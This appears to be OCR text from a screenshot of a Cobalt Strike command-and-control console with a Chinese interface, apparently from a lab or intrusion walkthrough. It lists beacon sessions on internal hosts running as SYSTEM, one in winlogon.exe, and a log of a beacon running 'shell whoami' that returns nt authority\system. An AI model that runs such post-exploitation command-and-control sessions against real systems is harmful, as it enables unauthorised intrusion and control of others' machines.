 Cobalt Strike 视图(V) 有效载荷(P) 攻击(A) 站点管理(M) 报告(R) 帮助(H) CrossC2 AboutMe OLa-Tools
外网ip 内网ip 监听器 用户 计算机名称 备注 进程 pid arch last sleep
10.10.10.140 10.10.1.128 1234 SYSTEM * 12SERVER-WEB2 Bid: 1378943956 ... winlogon.exe 440 x64 14s 30 second
10.10.10.140 10.10.1.128 1234 SYSTEM * 12SERVER-WEB2 Bid: 839482240 ... 4444.exe 5916 x64 14s 30 second
192.168.0.102 10.10.10.140 1234 Administrator * 12SERVER-DAT... Bid: 989931990 ... file_3.exe 4984 x64 14s 30 second
事件日志 X Beacon 10.10.10.140@4984 X Beacon 10.10.1.128@5916 X
[+] established link to parent beacon: 10.10.10.140
[*] Tasked beacon to become interactive [change made to: Beacon 10.10.10.140@4984]
[*] Tasked beacon to sleep for 30s (30% jitter) [change made to: Beacon 10.10.10.140@4984]
beacon> sleep 0
[*] Tasked beacon to become interactive [change made to: Beacon 10.10.10.140@4984]
beacon> shell whoami
[*] Tasked beacon to run: whoami
[+] host called home, sent: 37 bytes
[+] received output:
nt authority\system